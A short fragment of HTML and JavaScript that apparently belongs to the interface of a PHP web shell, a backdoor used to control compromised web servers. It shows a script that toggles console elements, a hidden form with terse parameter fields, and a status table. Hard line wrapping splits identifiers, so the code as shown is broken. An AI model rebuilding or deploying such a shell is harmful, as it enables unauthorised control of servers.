
ay='inline';document.getElementById('links').s
tyle.display='none';cvis=true;}else{document.g
etElementById('bat').innerHTML='Text';document
.getElementById('cwd').style.display='none';do
cument.getElementById('links').style.display='
inline';cvis=false;}}

</script>

</head><body><div 
style='position:absolute;width:100%;background
-color:#444;top:0;left:0;'>

<form method=post name=mf 
style='display:none;'>

<input type=hidden name=a>

<input type=hidden name=c>

<input type=hidden name=p>

<input type=hidden name=x>

<input type=hidden name=s>

<input type=hidden name=ch>

</form><table class=info cellpadding=3 
cellspacing=0 width=100%><tr><td width=1>